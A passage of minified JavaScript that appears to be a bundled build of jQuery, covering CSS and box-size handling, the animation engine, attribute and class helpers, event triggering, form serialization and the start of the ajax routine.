0),f===""&&!Tt(e)&&(f=a.style(e,t)),!D.pixelBoxStyles()&&En.test(f)&&sc.test(t)&&(i=d.width,u=d.minWidth,s=d.maxWidth,d.minWidth=d.maxWidth=d.width=f,f=r.width,d.width=i,d.minWidth=u,d.maxWidth=s)),f!==void 0?f+"":f}function Ma(e,t){return{get:function(){if(e()){delete this.get;return}return(this.get=t).apply(this,arguments)}}}var Fa=["Webkit","Moz","ms"],Ha=F.createElement("div").style,qa={};function fc(e){for(var t=e[0].toUpperCase()+e.slice(1),r=Fa.length;r--;)if(e=Fa[r]+t,e in Ha)return e}function Cn(e){var t=a.cssProps[e]||qa[e];return t||(e in Ha?e:qa[e]=fc(e)||e)}var cc=/^(none|table(?!-c[ea]).+)/,lc={position:"absolute",visibility:"hidden",display:"block"},Ba={letterSpacing:"0",fontWeight:"400"};function Wa(e,t,r){var i=Yt.exec(t);return i?Math.max(0,i[2]-(r||0))+(i[3]||"px"):t}function Pn(e,t,r,i,u,s){var f=t==="width"?1:0,v=0,d=0,y=0;if(r===(i?"border":"content"))return 0;for(;f<4;f+=2)r==="margin"&&(y+=a.css(e,r+Ue[f],!0,u)),i?(r==="content"&&(d-=a.css(e,"padding"+Ue[f],!0,u)),r!=="margin"&&(d-=a.css(e,"border"+Ue[f]+"Width",!0,u))):(d+=a.css(e,"padding"+Ue[f],!0,u),r!=="padding"?d+=a.css(e,"border"+Ue[f]+"Width",!0,u):v+=a.css(e,"border"+Ue[f]+"Width",!0,u));return!i&&s>=0&&(d+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-d-v-.5))||0),d+y}function Ka(e,t,r){var i=Ar(e),u=!D.boxSizingReliable()||r,s=u&&a.css(e,"boxSizing",!1,i)==="border-box",f=s,v=Jt(e,t,i),d="offset"+t[0].toUpperCase()+t.slice(1);if(En.test(v)){if(!r)return v;v="auto"}return(!D.boxSizingReliable()&&s||!D.reliableTrDimensions()&&re(e,"tr")||v==="auto"||!parseFloat(v)&&a.css(e,"display",!1,i)==="inline")&&e.getClientRects().length&&(s=a.css(e,"boxSizing",!1,i)==="border-box",f=d in e,f&&(v=e[d])),v=parseFloat(v)||0,v+Pn(e,t,r||(s?"border":"content"),f,i,v)+"px"}a.extend({cssHooks:{opacity:{get:function(e,t){if(t){var r=Jt(e,"opacity");return r===""?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,r,i){if(!(!e||e.nodeType===3||e.nodeType===8||!e.style)){var u,s,f,v=Me(t),d=In.test(t),y=e.style;if(d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],r!==void 0){if(s=typeof r,s==="string"&&(u=Yt.exec(r))&&u[1]&&(r=Ca(e,t,u),s="number"),r==null||r!==r)return;s==="number"&&!d&&(r+=u&&u[3]||(a.cssNumber[v]?"":"px")),!D.clearCloneStyle&&r===""&&t.indexOf("background")===0&&(y[t]="inherit"),(!f||!("set"in f)||(r=f.set(e,r,i))!==void 0)&&(d?y.setProperty(t,r):y[t]=r)}else return f&&"get"in f&&(u=f.get(e,!1,i))!==void 0?u:y[t]}},css:function(e,t,r,i){var u,s,f,v=Me(t),d=In.test(t);return d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],f&&"get"in f&&(u=f.get(e,!0,r)),u===void 0&&(u=Jt(e,t,i)),u==="normal"&&t in Ba&&(u=Ba[t]),r===""||r?(s=parseFloat(u),r===!0||isFinite(s)?s||0:u):u}}),a.each(["height","width"],function(e,t){a.cssHooks[t]={get:function(r,i,u){if(i)return cc.test(a.css(r,"display"))&&(!r.getClientRects().length||!r.getBoundingClientRect().width)?La(r,lc,function(){return Ka(r,t,u)}):Ka(r,t,u)},set:function(r,i,u){var s,f=Ar(r),v=!D.scrollboxSize()&&f.position==="absolute",d=v||u,y=d&&a.css(r,"boxSizing",!1,f)==="border-box",S=u?Pn(r,t,u,y,f):0;return y&&v&&(S-=Math.ceil(r["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(f[t])-Pn(r,t,"border",!1,f)-.5)),S&&(s=Yt.exec(i))&&(s[3]||"px")!=="px"&&(r.style[t]=i,i=a.css(r,t)),Wa(r,i,S)}}}),a.cssHooks.marginLeft=Ma(D.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Jt(e,"marginLeft"))||e.getBoundingClientRect().left-La(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),a.each({margin:"",padding:"",border:"Width"},function(e,t){a.cssHooks[e+t]={expand:function(r){for(var i=0,u={},s=typeof r=="string"?r.split(" "):[r];i<4;i++)u[e+Ue[i]+t]=s[i]||s[i-2]||s[0];return u}},e!=="margin"&&(a.cssHooks[e+t].set=Wa)}),a.fn.extend({css:function(e,t){return Ge(this,function(r,i,u){var s,f,v={},d=0;if(Array.isArray(i)){for(s=Ar(r),f=i.length;d<f;d++)v[i[d]]=a.css(r,i[d],!1,s);return v}return u!==void 0?a.style(r,i,u):a.css(r,i)},e,t,arguments.length>1)}});function $e(e,t,r,i,u){return new $e.prototype.init(e,t,r,i,u)}a.Tween=$e,$e.prototype={constructor:$e,init:function(e,t,r,i,u,s){this.elem=e,this.prop=r,this.easing=u||a.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(a.cssNumber[r]?"":"px")},cur:function(){var e=$e.propHooks[this.prop];return e&&e.get?e.get(this):$e.propHooks._default.get(this)},run:function(e){var t,r=$e.propHooks[this.prop];return this.options.duration?this.pos=t=a.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):$e.propHooks._default.set(this),this}},$e.prototype.init.prototype=$e.prototype,$e.propHooks={_default:{get:function(e){var t;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(t=a.css(e.elem,e.prop,""),!t||t==="auto"?0:t)},set:function(e){a.fx.step[e.prop]?a.fx.step[e.prop](e):e.elem.nodeType===1&&(a.cssHooks[e.prop]||e.elem.style[Cn(e.prop)]!=null)?a.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$e.propHooks.scrollTop=$e.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},a.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},a.fx=$e.prototype.init,a.fx.step={};var Ct,jr,dc=/^(?:toggle|show|hide)$/,pc=/queueHooks$/;function An(){jr&&(F.hidden===!1&&o.requestAnimationFrame?o.requestAnimationFrame(An):o.setTimeout(An,a.fx.interval),a.fx.tick())}function Va(){return o.setTimeout(function(){Ct=void 0}),Ct=Date.now()}function _r(e,t){var r,i=0,u={height:e};for(t=t?1:0;i<4;i+=2-t)r=Ue[i],u["margin"+r]=u["padding"+r]=e;return t&&(u.opacity=u.width=e),u}function Ga(e,t,r){for(var i,u=(Ae.tweeners[t]||[]).concat(Ae.tweeners["*"]),s=0,f=u.length;s<f;s++)if(i=u[s].call(r,t,e))return i}function vc(e,t,r){var i,u,s,f,v,d,y,S,w="width"in t||"height"in t,$=this,E={},K=e.style,Y=e.nodeType&&Cr(e),G=q.get(e,"fxshow");r.queue||(f=a._queueHooks(e,"fx"),f.unqueued==null&&(f.unqueued=0,v=f.empty.fire,f.empty.fire=function(){f.unqueued||v()}),f.unqueued++,$.always(function(){$.always(function(){f.unqueued--,a.queue(e,"fx").length||f.empty.fire()})}));for(i in t)if(u=t[i],dc.test(u)){if(delete t[i],s=s||u==="toggle",u===(Y?"hide":"show"))if(u==="show"&&G&&G[i]!==void 0)Y=!0;else continue;E[i]=G&&G[i]||a.style(e,i)}if(d=!a.isEmptyObject(t),!(!d&&a.isEmptyObject(E))){w&&e.nodeType===1&&(r.overflow=[K.overflow,K.overflowX,K.overflowY],y=G&&G.display,y==null&&(y=q.get(e,"display")),S=a.css(e,"display"),S==="none"&&(y?S=y:(wt([e],!0),y=e.style.display||y,S=a.css(e,"display"),wt([e]))),(S==="inline"||S==="inline-block"&&y!=null)&&a.css(e,"float")==="none"&&(d||($.done(function(){K.display=y}),y==null&&(S=K.display,y=S==="none"?"":S)),K.display="inline-block")),r.overflow&&(K.overflow="hidden",$.always(function(){K.overflow=r.overflow[0],K.overflowX=r.overflow[1],K.overflowY=r.overflow[2]})),d=!1;for(i in E)d||(G?"hidden"in G&&(Y=G.hidden):G=q.access(e,"fxshow",{display:y}),s&&(G.hidden=!Y),Y&&wt([e],!0),$.done(function(){Y||wt([e]),q.remove(e,"fxshow");for(i in E)a.style(e,i,E[i])})),d=Ga(Y?G[i]:0,i,$),i in G||(G[i]=d.start,Y&&(d.end=d.start,d.start=0))}}function hc(e,t){var r,i,u,s,f;for(r in e)if(i=Me(r),u=t[i],s=e[r],Array.isArray(s)&&(u=s[1],s=e[r]=s[0]),r!==i&&(e[i]=s,delete e[r]),f=a.cssHooks[i],f&&"expand"in f){s=f.expand(s),delete e[i];for(r in s)r in e||(e[r]=s[r],t[r]=u)}else t[i]=u}function Ae(e,t,r){var i,u,s=0,f=Ae.prefilters.length,v=a.Deferred().always(function(){delete d.elem}),d=function(){if(u)return!1;for(var w=Ct||Va(),$=Math.max(0,y.startTime+y.duration-w),E=$/y.duration||0,K=1-E,Y=0,G=y.tweens.length;Y<G;Y++)y.tweens[Y].run(K);return v.notifyWith(e,[y,K,$]),K<1&&G?$:(G||v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y]),!1)},y=v.promise({elem:e,props:a.extend({},t),opts:a.extend(!0,{specialEasing:{},easing:a.easing._default},r),originalProperties:t,originalOptions:r,startTime:Ct||Va(),duration:r.duration,tweens:[],createTween:function(w,$){var E=a.Tween(e,y.opts,w,$,y.opts.specialEasing[w]||y.opts.easing);return y.tweens.push(E),E},stop:function(w){var $=0,E=w?y.tweens.length:0;if(u)return this;for(u=!0;$<E;$++)y.tweens[$].run(1);return w?(v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y,w])):v.rejectWith(e,[y,w]),this}}),S=y.props;for(hc(S,y.opts.specialEasing);s<f;s++)if(i=Ae.prefilters[s].call(y,e,S,y.opts),i)return M(i.stop)&&(a._queueHooks(y.elem,y.opts.queue).stop=i.stop.bind(i)),i;return a.map(S,Ga,y),M(y.opts.start)&&y.opts.start.call(e,y),y.progress(y.opts.progress).done(y.opts.done,y.opts.complete).fail(y.opts.fail).always(y.opts.always),a.fx.timer(a.extend(d,{elem:e,anim:y,queue:y.opts.queue})),y}a.Animation=a.extend(Ae,{tweeners:{"*":[function(e,t){var r=this.createTween(e,t);return Ca(r.elem,e,Yt.exec(t),r),r}]},tweener:function(e,t){M(e)?(t=e,e=["*"]):e=e.match(Le);for(var r,i=0,u=e.length;i<u;i++)r=e[i],Ae.tweeners[r]=Ae.tweeners[r]||[],Ae.tweeners[r].unshift(t)},prefilters:[vc],prefilter:function(e,t){t?Ae.prefilters.unshift(e):Ae.prefilters.push(e)}}),a.speed=function(e,t,r){var i=e&&typeof e=="object"?a.extend({},e):{complete:r||!r&&t||M(e)&&e,duration:e,easing:r&&t||t&&!M(t)&&t};return a.fx.off?i.duration=0:typeof i.duration!="number"&&(i.duration in a.fx.speeds?i.duration=a.fx.speeds[i.duration]:i.duration=a.fx.speeds._default),(i.queue==null||i.queue===!0)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){M(i.old)&&i.old.call(this),i.queue&&a.dequeue(this,i.queue)},i},a.fn.extend({fadeTo:function(e,t,r,i){return this.filter(Cr).css("opacity",0).show().end().animate({opacity:t},e,r,i)},animate:function(e,t,r,i){var u=a.isEmptyObject(e),s=a.speed(t,r,i),f=function(){var v=Ae(this,a.extend({},e),s);(u||q.get(this,"finish"))&&v.stop(!0)};return f.finish=f,u||s.queue===!1?this.each(f):this.queue(s.queue,f)},stop:function(e,t,r){var i=function(u){var s=u.stop;delete u.stop,s(r)};return typeof e!="string"&&(r=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var u=!0,s=e!=null&&e+"queueHooks",f=a.timers,v=q.get(this);if(s)v[s]&&v[s].stop&&i(v[s]);else for(s in v)v[s]&&v[s].stop&&pc.test(s)&&i(v[s]);for(s=f.length;s--;)f[s].elem===this&&(e==null||f[s].queue===e)&&(f[s].anim.stop(r),u=!1,f.splice(s,1));(u||!r)&&a.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,r=q.get(this),i=r[e+"queue"],u=r[e+"queueHooks"],s=a.timers,f=i?i.length:0;for(r.finish=!0,a.queue(this,e,[]),u&&u.stop&&u.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<f;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete r.finish})}}),a.each(["toggle","show","hide"],function(e,t){var r=a.fn[t];a.fn[t]=function(i,u,s){return i==null||typeof i=="boolean"?r.apply(this,arguments):this.animate(_r(t,!0),i,u,s)}}),a.each({slideDown:_r("show"),slideUp:_r("hide"),slideToggle:_r("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){a.fn[e]=function(r,i,u){return this.animate(t,r,i,u)}}),a.timers=[],a.fx.tick=function(){var e,t=0,r=a.timers;for(Ct=Date.now();t<r.length;t++)e=r[t],!e()&&r[t]===e&&r.splice(t--,1);r.length||a.fx.stop(),Ct=void 0},a.fx.timer=function(e){a.timers.push(e),a.fx.start()},a.fx.interval=13,a.fx.start=function(){jr||(jr=!0,An())},a.fx.stop=function(){jr=null},a.fx.speeds={slow:600,fast:200,_default:400},a.fn.delay=function(e,t){return e=a.fx&&a.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(r,i){var u=o.setTimeout(r,e);i.stop=function(){o.clearTimeout(u)}})},function(){var e=F.createElement("input"),t=F.createElement("select"),r=t.appendChild(F.createElement("option"));e.type="checkbox",D.checkOn=e.value!=="",D.optSelected=r.selected,e=F.createElement("input"),e.value="t",e.type="radio",D.radioValue=e.value==="t"}();var Ua,Zt=a.expr.attrHandle;a.fn.extend({attr:function(e,t){return Ge(this,a.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){a.removeAttr(this,e)})}}),a.extend({attr:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2)){if(typeof e.getAttribute>"u")return a.prop(e,t,r);if((s!==1||!a.isXMLDoc(e))&&(u=a.attrHooks[t.toLowerCase()]||(a.expr.match.bool.test(t)?Ua:void 0)),r!==void 0){if(r===null){a.removeAttr(e,t);return}return u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:(e.setAttribute(t,r+""),r)}return u&&"get"in u&&(i=u.get(e,t))!==null?i:(i=a.find.attr(e,t),i==null?void 0:i)}},attrHooks:{type:{set:function(e,t){if(!D.radioValue&&t==="radio"&&re(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var r,i=0,u=t&&t.match(Le);if(u&&e.nodeType===1)for(;r=u[i++];)e.removeAttribute(r)}}),Ua={set:function(e,t,r){return t===!1?a.removeAttr(e,r):e.setAttribute(r,r),r}},a.each(a.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Zt[t]||a.find.attr;Zt[t]=function(i,u,s){var f,v,d=u.toLowerCase();return s||(v=Zt[d],Zt[d]=f,f=r(i,u,s)!=null?d:null,Zt[d]=v),f}});var yc=/^(?:input|select|textarea|button)$/i,gc=/^(?:a|area)$/i;a.fn.extend({prop:function(e,t){return Ge(this,a.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[a.propFix[e]||e]})}}),a.extend({prop:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2))return(s!==1||!a.isXMLDoc(e))&&(t=a.propFix[t]||t,u=a.propHooks[t]),r!==void 0?u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:e[t]=r:u&&"get"in u&&(i=u.get(e,t))!==null?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=a.find.attr(e,"tabindex");return t?parseInt(t,10):yc.test(e.nodeName)||gc.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),D.optSelected||(a.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),a.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){a.propFix[this.toLowerCase()]=this});function vt(e){var t=e.match(Le)||[];return t.join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function jn(e){return Array.isArray(e)?e:typeof e=="string"?e.match(Le)||[]:[]}a.fn.extend({addClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).addClass(e.call(this,v,ht(this)))}):(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)u=t[s],r.indexOf(" "+u+" ")<0&&(r+=u+" ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this)},removeClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).removeClass(e.call(this,v,ht(this)))}):arguments.length?(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)for(u=t[s];r.indexOf(" "+u+" ")>-1;)r=r.replace(" "+u+" "," ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this):this.attr("class","")},toggleClass:function(e,t){var r,i,u,s,f=typeof e,v=f==="string"||Array.isArray(e);return M(e)?this.each(function(d){a(this).toggleClass(e.call(this,d,ht(this),t),t)}):typeof t=="boolean"&&v?t?this.addClass(e):this.removeClass(e):(r=jn(e),this.each(function(){if(v)for(s=a(this),u=0;u<r.length;u++)i=r[u],s.hasClass(i)?s.removeClass(i):s.addClass(i);else(e===void 0||f==="boolean")&&(i=ht(this),i&&q.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||e===!1?"":q.get(this,"__className__")||""))}))},hasClass:function(e){var t,r,i=0;for(t=" "+e+" ";r=this[i++];)if(r.nodeType===1&&(" "+vt(ht(r))+" ").indexOf(t)>-1)return!0;return!1}});var bc=/\r/g;a.fn.extend({val:function(e){var t,r,i,u=this[0];return arguments.length?(i=M(e),this.each(function(s){var f;this.nodeType===1&&(i?f=e.call(this,s,a(this).val()):f=e,f==null?f="":typeof f=="number"?f+="":Array.isArray(f)&&(f=a.map(f,function(v){return v==null?"":v+""})),t=a.valHooks[this.type]||a.valHooks[this.nodeName.toLowerCase()],(!t||!("set"in t)||t.set(this,f,"value")===void 0)&&(this.value=f))})):u?(t=a.valHooks[u.type]||a.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&(r=t.get(u,"value"))!==void 0?r:(r=u.value,typeof r=="string"?r.replace(bc,""):r==null?"":r)):void 0}}),a.extend({valHooks:{option:{get:function(e){var t=a.find.attr(e,"value");return t!=null?t:vt(a.text(e))}},select:{get:function(e){var t,r,i,u=e.options,s=e.selectedIndex,f=e.type==="select-one",v=f?null:[],d=f?s+1:u.length;for(s<0?i=d:i=f?s:0;i<d;i++)if(r=u[i],(r.selected||i===s)&&!r.disabled&&(!r.parentNode.disabled||!re(r.parentNode,"optgroup"))){if(t=a(r).val(),f)return t;v.push(t)}return v},set:function(e,t){for(var r,i,u=e.options,s=a.makeArray(t),f=u.length;f--;)i=u[f],(i.selected=a.inArray(a.valHooks.option.get(i),s)>-1)&&(r=!0);return r||(e.selectedIndex=-1),s}}}}),a.each(["radio","checkbox"],function(){a.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=a.inArray(a(e).val(),t)>-1}},D.checkOn||(a.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})});var er=o.location,za={guid:Date.now()},_n=/\?/;a.parseXML=function(e){var t,r;if(!e||typeof e!="string")return null;try{t=new o.DOMParser().parseFromString(e,"text/xml")}catch(i){}return r=t&&t.getElementsByTagName("parsererror")[0],(!t||r)&&a.error("Invalid XML: "+(r?a.map(r.childNodes,function(i){return i.textContent}).join(`
`):e)),t};var Xa=/^(?:focusinfocus|focusoutblur)$/,Ya=function(e){e.stopPropagation()};a.extend(a.event,{trigger:function(e,t,r,i){var u,s,f,v,d,y,S,w,$=[r||F],E=L.call(e,"type")?e.type:e,K=L.call(e,"namespace")?e.namespace.split("."):[];if(s=w=f=r=r||F,!(r.nodeType===3||r.nodeType===8)&&!Xa.test(E+a.event.triggered)&&(E.indexOf(".")>-1&&(K=E.split("."),E=K.shift(),K.sort()),d=E.indexOf(":")<0&&"on"+E,e=e[a.expando]?e:new a.Event(E,typeof e=="object"&&e),e.isTrigger=i?2:3,e.namespace=K.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=t==null?[e]:a.makeArray(t,[e]),S=a.event.special[E]||{},!(!i&&S.trigger&&S.trigger.apply(r,t)===!1))){if(!i&&!S.noBubble&&!J(r)){for(v=S.delegateType||E,Xa.test(v+E)||(s=s.parentNode);s;s=s.parentNode)$.push(s),f=s;f===(r.ownerDocument||F)&&$.push(f.defaultView||f.parentWindow||o)}for(u=0;(s=$[u++])&&!e.isPropagationStopped();)w=s,e.type=u>1?v:S.bindType||E,y=(q.get(s,"events")||Object.create(null))[e.type]&&q.get(s,"handle"),y&&y.apply(s,t),y=d&&s[d],y&&y.apply&&zt(s)&&(e.result=y.apply(s,t),e.result===!1&&e.preventDefault());return e.type=E,!i&&!e.isDefaultPrevented()&&(!S._default||S._default.apply($.pop(),t)===!1)&&zt(r)&&d&&M(r[E])&&!J(r)&&(f=r[d],f&&(r[d]=null),a.event.triggered=E,e.isPropagationStopped()&&w.addEventListener(E,Ya),r[E](),e.isPropagationStopped()&&w.removeEventListener(E,Ya),a.event.triggered=void 0,f&&(r[d]=f)),e.result}},simulate:function(e,t,r){var i=a.extend(new a.Event,r,{type:e,isSimulated:!0});a.event.trigger(i,null,t)}}),a.fn.extend({trigger:function(e,t){return this.each(function(){a.event.trigger(e,t,this)})},triggerHandler:function(e,t){var r=this[0];if(r)return a.event.trigger(e,t,r,!0)}});var $c=/\[\]$/,Qa=/\r?\n/g,mc=/^(?:submit|button|image|reset|file)$/i,Sc=/^(?:input|select|textarea|keygen)/i;function Dn(e,t,r,i){var u;if(Array.isArray(t))a.each(t,function(s,f){r||$c.test(e)?i(e,f):Dn(e+"["+(typeof f=="object"&&f!=null?s:"")+"]",f,r,i)});else if(!r&&ke(t)==="object")for(u in t)Dn(e+"["+u+"]",t[u],r,i);else i(e,t)}a.param=function(e,t){var r,i=[],u=function(s,f){var v=M(f)?f():f;i[i.length]=encodeURIComponent(s)+"="+encodeURIComponent(v==null?"":v)};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!a.isPlainObject(e))a.each(e,function(){u(this.name,this.value)});else for(r in e)Dn(r,e[r],t,u);return i.join("&")},a.fn.extend({serialize:function(){return a.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=a.prop(this,"elements");return e?a.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!a(this).is(":disabled")&&Sc.test(this.nodeName)&&!mc.test(e)&&(this.checked||!Qt.test(e))}).map(function(e,t){var r=a(this).val();return r==null?null:Array.isArray(r)?a.map(r,function(i){return{name:t.name,value:i.replace(Qa,`\r
`)}}):{name:t.name,value:r.replace(Qa,`\r
`)}}).get()}});var xc=/%20/g,Tc=/#.*$/,wc=/([?&])_=[^&]*/,Oc=/^(.*?):[ \t]*([^\r\n]*)$/mg,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ic=/^(?:GET|HEAD)$/,Cc=/^\/\//,Ja={},Rn={},Za="*/".concat("*"),Nn=F.createElement("a");Nn.href=er.href;function eo(e){return function(t,r){typeof t!="string"&&(r=t,t="*");var i,u=0,s=t.toLowerCase().match(Le)||[];if(M(r))for(;i=s[u++];)i[0]==="+"?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(r)):(e[i]=e[i]||[]).push(r)}}function to(e,t,r,i){var u={},s=e===Rn;function f(v){var d;return u[v]=!0,a.each(e[v]||[],function(y,S){var w=S(t,r,i);if(typeof w=="string"&&!s&&!u[w])return t.dataTypes.unshift(w),f(w),!1;if(s)return!(d=w)}),d}return f(t.dataTypes[0])||!u["*"]&&f("*")}function kn(e,t){var r,i,u=a.ajaxSettings.flatOptions||{};for(r in t)t[r]!==void 0&&((u[r]?e:i||(i={}))[r]=t[r]);return i&&a.extend(!0,e,i),e}function Pc(e,t,r){for(var i,u,s,f,v=e.contents,d=e.dataTypes;d[0]==="*";)d.shift(),i===void 0&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i){for(u in v)if(v[u]&&v[u].test(i)){d.unshift(u);break}}if(d[0]in r)s=d[0];else{for(u in r){if(!d[0]||e.converters[u+" "+d[0]]){s=u;break}f||(f=u)}s=s||f}if(s)return s!==d[0]&&d.unshift(s),r[s]}function Ac(e,t,r,i){var u,s,f,v,d,y={},S=e.dataTypes.slice();if(S[1])for(f in e.converters)y[f.toLowerCase()]=e.converters[f];for(s=S.shift();s;)if(e.responseFields[s]&&(r[e.responseFields[s]]=t),!d&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),d=s,s=S.shift(),s){if(s==="*")s=d;else if(d!=="*"&&d!==s){if(f=y[d+" "+s]||y["* "+s],!f){for(u in y)if(v=u.split(" "),v[1]===s&&(f=y[d+" "+v[0]]||y["* "+v[0]],f)){f===!0?f=y[u]:y[u]!==!0&&(s=v[0],S.unshift(v[1]));break}}if(f!==!0)if(f&&e.throws)t=f(t);else try{t=f(t)}catch(w){return{state:"parsererror",error:f?w:"No conversion from "+d+" to "+s}}}}return{state:"success",data:t}}a.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:er.href,type:"GET",isLocal:Ec.test(er.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Za,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":a.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?kn(kn(e,a.ajaxSettings),t):kn(a.ajaxSettings,e)},ajaxPrefilter:eo(Ja),ajaxTransport:eo(Rn),ajax:function(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};var r,i,u,s,f,v,d,y,S,w,$=a.ajaxSetup({},t),E=$.context||$,K=$.context&&(E.nodeType||E.jquery)?a(E):a.event,Y=a.Deferred(),G=a.Callbacks("once memory"),le=$.statusCode||{},se={},Fe={},He="canceled",X={readyState:0,getResponseHeader:function(Q){var ie;if(d){if(!s)for(s={};ie=Oc.exec(u);)s[ie[1].toLowerCase()+" "]=(s[ie[1].toLowerCase()+" "]||[]).concat(ie[2]);ie=s[Q.toLowerCase()+" "]}return ie==null?null:ie.join(", ")},getAllResponseHeaders:function(){return d?u:null},setRequestHeader:function(Q,ie){return d==null&&(Q=Fe[Q.toLowerCase()]=Fe[Q.toLowerCase()]||Q,se[Q]=ie),this},overrideMimeType:function(Q){return d==null&&($.mimeType=Q),this},statusCode:function(Q){var ie;if(Q)if(d)X.always(Q[X.status]);else for(ie in Q)le[ie]=[le[ie],Q[ie]];return this},abort:function(Q){var ie=Q||He;return r&&r.abort(ie),yt(0,ie),this}};if(Y.promise(X),$.url=((e||$.url||er.href)+"").replace(Cc,er.protocol+"//"),$.type=t.method||t.type||$.method||$.type,$.dataTypes=($.dataType||"*").toLowerCase().match(Le)||[""],$.crossDomain==null){v=F.createElement("a");try{v.href=$.url,v.href=v.href,$.crossDomain=Nn.protocol+"//"+Nn.host!=v.protocol+"//"+v.host}catch(Q){$.crossDomain=!0}}if($.data&&$.processData&&typeof $.data!="string"&&($.data=a.param($.data,$.traditional)),to(Ja,$,t,X),d)return X;y=a.event&&$.global,y&&a.active++===0&&a.event.trigger("ajaxStart"),$.type=$.type.toUpperCase(),$.hasContent=!Ic.test($.type),i=$.url.replace(Tc,""),$.hasContent?$.data&&$.processData&&($.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&($.data=$.data.replace(xc,"+")):(w=$.url.slice(i.length),$.data&&($.processData||typeof $.data=="string")&&(i+=(_n.test(i)?"&":"?")+$.data,delete 